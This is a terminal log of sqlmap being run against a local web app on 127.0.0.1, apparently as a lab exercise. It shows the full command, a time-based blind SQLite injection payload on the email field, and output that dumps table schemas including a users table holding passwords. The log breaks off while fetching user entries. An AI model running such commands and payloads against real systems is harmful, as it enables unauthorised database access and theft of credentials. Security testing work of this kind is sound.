 (venv) PS C:\Users\hp 840 G5\Desktop\Sqlinjection\New folder> py sqlmap/sqlmap-dev/sqlmap.py -u http://127.0.0.1:5000/   --method POST --data "email=root@gmail.com&password=test" --tables --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.5#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Dev
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:22:20 /2023-05-13/
[11:22:21] [INFO] resuming back-end DBMS 'sqlite'
[11:22:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: email=root@gmail.com'||(SELECT CHAR(89,88,82,105) WHERE 4916=4916 AND 5438=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))||'&password=test
[11:24:37] [INFO] retrieved: CREATE TABLE sqlite_sequence(name,seq)
[11:29:16] [INFO] fetching entries for table 'sqlite_sequence'
[11:29:16] [INFO] fetching number of entries for table 'sqlite_sequence' in database 'SQLite_masterdb'
[11:29:16] [INFO] retrieved: 1
[11:29:19] [INFO] retrieved: users
[11:29:56] [INFO] retrieved: 4
Database: <current>
Table: sqlite_sequence
[1 entry]
+-----+-------+
| seq | name  |
+-----+-------+
| 4   | users |
+-----+-------+
[11:30:03] [INFO] table 'SQLite_masterdb.sqlite_sequence' dumped to CSV file 'C:\Users\hp 840 G5\AppData\Local\sqlmap\output\127.0.0.1\dump\SQLite_masterdb\sqlite_sequence.csv'
[11:30:03] [INFO] retrieved: CREATE TABLE users                  (name TEXT, em
[11:35:19] [INFO] adjusting time delay to 2 seconds due to good response times
ail TEXT, password TEXT, id INTEGER PRIMARY KEY AUTOINCREMENT,                  phone_number TEXT, address TEXT)
[11:40:03] [INFO] fetching entries for table 'users'